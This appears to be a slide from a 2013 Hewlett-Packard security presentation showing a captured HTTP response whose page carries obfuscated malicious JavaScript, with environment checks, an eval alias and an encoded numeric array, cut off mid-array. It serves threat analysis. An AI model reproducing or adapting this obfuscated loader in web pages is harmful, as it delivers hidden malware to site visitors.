 © Copyright 2013 Hewlett-Packard Development Company, L.P. The information contained herein is subject to change without notice.11
Using the Data We Have
[108.60.3.182]
HTTP/1.1 200 OK
Date: Sat, 15 Dec 2012 20:20:49 GMT
Server: Apache
Last-Modified: Sat, 15 Dec 2012 07:43:52 GMT
Accept-Ranges: bytes
Content-Length: 2685
Connection: close
Content-Type: text/html
<html><body bgcolor="#000000"><!--393740--><script type="text/javascript" language="javascript" >
try{bgewg346tr++}catch(aszx){try{dsgdsg-
142}catch(dsfsd){try{window.document.body++}catch(gdsgsdg){dbshre=82;}}}if(dbshre){asd=0;try{d=document.createElement("div");d.innerHTML.a="asd";}catch(agdsg){asd=1;
}if(!asd){e=eval;}asgq=new
Array(31,94,110,104,94,107,97,104,104,27,31,33,25,117,8,1,24,25,26,27,109,89,107,26,98,112,97,106,102,27,52,24,93,105,94,108,101,94,104,111,37,91,107,95,92,107,93,
62,102,96,100,93,103,110,35,30,97,95,108,92,100,93,32,35,54,4,2,25,26,27,23,95,114,99,108,99,38,108,108,94,23,53,25,33,99,107,108,105,52,42,38,111,94,91,109,90,96,9
8,110,96,90,108,108,40,105,99,39,98,103,92,94,93,108,41,94,99,97,100,40,107,95,104,32,53,8,1,24,25,26,27,94,113,98,107,103,37,107,109,115,103,92,38,105,105,110,96,
108,98,105,105,23,53,25,33,92,89,10
 